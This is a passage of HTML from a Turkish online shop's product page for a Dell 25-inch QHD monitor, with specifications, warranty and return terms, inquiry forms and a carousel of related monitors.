		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Ekran Boyutu</strong> 23-25</li><li><strong>Yükseklik Ayarı</strong> Var</li><li><strong>Pivot</strong> Var</li><li><strong>Yenileme Hızı</strong> 60 Hz</li><li><strong>Multimedya</strong> Yok</li><li><strong>Dokunmatik Ekran</strong> Yok</li><li><strong>Oyuncular İçin</strong> Hayır</li><li><strong>Ekran Çözünürlüğü</strong> 2560 x 1440 Pixel</li><li><strong>Tepki Süresi</strong>  5 ms</li><li><strong>Bağlantı Tipi</strong> DisplayPort</li><li><strong>Bağlantı Tipi</strong> HDMI</li><li><strong>Ekran</strong> IPS Monitörler</li><li><strong>VESA</strong> Var</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"20962","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202009/dell-25-dell-u2520d-qhd-5ms-hdmi-dp-usb-monitorler-139086.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202009/dell-25-dell-u2520d-qhd-5ms-hdmi-dp-usb-monitorler-139087.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":17425.7213,"market":20766.78,"wire":17425.7213,"single":17425.7213,"fx":407.81},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-m-185-18-5-75hz-1366-768-piksel-vga-hdmi-pc-led-monitor" title="Zeiron M-185 18.5&quot; 75Hz 1366*768 Piksel VGA+HDMI PC Led Monitör" alt="Zeiron M-185 18.5&quot; 75Hz 1366*768 Piksel VGA+HDMI PC Led Monitör"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1773740925734210.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron M-185 18.5&quot; 75Hz 1366*768 Piksel VGA+HDMI PC Led Monitör"  title="Zeiron M-185 18.5&quot; 75Hz 1366*768 Piksel VGA+HDMI PC Led Monitör" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-m-185-18-5-75hz-1366-768-piksel-vga-hdmi-pc-led-monitor-urun20830.html" title="Zeiron M-185 18.5&quot; 75Hz 1366*768 Piksel VGA+HDMI PC Led Monitör" class="opensans">Zeiron M-185 18.5&quot; 75Hz 1366*768 Piksel VGA+HDMI PC Le...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20830">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">4,473.08</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="20830">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-zm-575-24-75hz-1ms-csot-va-full-hd-cercevesiz-curved-gaming-oyuncu-monitoru" title="Zeiron ZM-575 24&quot; 75Hz 1MS Csot VA Full HD Çerçevesiz Curved Gaming Oyuncu Monitörü" alt="Zeiron ZM-575 24&quot; 75Hz 1MS Csot VA Full HD Çerçevesiz Curved Gaming Oyuncu Monitörü"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1769505336558782.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron ZM-575 24&quot; 75Hz 1MS Csot VA Full HD Çerçevesiz Curved Gaming Oyuncu Monitörü"  title="Zeiron ZM-575 24&quot; 75Hz 1MS Csot VA Full HD Çerçevesiz Curved Gaming Oyuncu Monitörü" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-zm-575-24-75hz-1ms-csot-va-full-hd-cercevesiz-curved-gaming-oyuncu-monitoru-urun20532.html" title="Zeiron ZM-575 24&quot; 75Hz 1MS Csot VA Full HD Çerçevesiz Curved Gaming Oyuncu Monitörü" class="opensans">Zeiron ZM-575 24&quot; 75Hz 1MS Csot VA Full HD Çerçevesiz ...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20532">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">4,864.33</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="20532">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/rampage-blaze-bl27r165c-27-165hz-1ms-csot-va-full-hd-freesync-pc-curved-oyuncu-monitoru" title="Rampage BLAZE BL27R165C 27&quot; 165Hz 1MS CSOT VA Full HD FreeSync PC Curved Oyuncu Monitörü" alt="Rampage BLAZE BL27R165C 27&quot; 165Hz 1MS CSOT VA Full HD FreeSync PC Curved Oyuncu Monitörü"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1759715314036897.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Rampage BLAZE BL27R165C 27&quot; 165Hz 1MS CSOT VA Full HD FreeSync PC Curved Oyuncu Monitörü"  title="Rampage BLAZE BL27R165C 27&quot; 165Hz 1MS CSOT VA Full HD FreeSync PC Curved Oyuncu Monitörü" class="lazy"/></a>
	</div>
	<div class="name"><a href="rampage-blaze-bl27r165c-27-165hz-1ms-csot-va-full-hd-freesync-pc-curved-oyuncu-monitoru-urun19837.html" title="Rampage BLAZE BL27R165C 27&quot; 165Hz 1MS CSOT VA Full HD FreeSync PC Curved Oyuncu Monitörü" class="opensans">Rampage BLAZE BL27R165C 27&quot; 165Hz 1MS CSOT VA Full HD ...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19837">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,899.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19837">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/everest-m-555-23-6-75hz-1ms-hdmi-vga-type-c-fullhd-1080p-rgb-curved-oyuncu-monitor" title="Everest M-555 23.6&quot; 75HZ 1MS HDMI, VGA, Type C FULLHD 1080P RGB Curved Oyuncu Monitör" alt="Everest M-555 23.6&quot; 75HZ 1MS HDMI, VGA, Type C FULLHD 1080P RGB Curved Oyuncu Monitör"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1749574663793270.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Everest M-555 23.6&quot; 75HZ 1MS HDMI, VGA, Type C FULLHD 1080P RGB Curved Oyuncu Monitör"  title="Everest M-555 23.6&quot; 75HZ 1MS HDMI, VGA, Type C FULLHD 1080P RGB Curved Oyuncu Monitör" class="lazy"/></a>
	</div>
	<div class="name"><a href="everest-m-555-23-6-75hz-1ms-hdmi-vga-type-c-fullhd-1080p-rgb-curved-oyuncu-monitor-urun18714.html" title="Everest M-555 23.6&quot; 75HZ 1MS HDMI, VGA, Type C FULLHD 1080P RGB Curved Oyuncu Monitör" class="opensans">Everest M-555 23.6&quot; 75HZ 1MS HDMI, VGA, Type C FULLHD ...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18714">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,899.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="18714">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
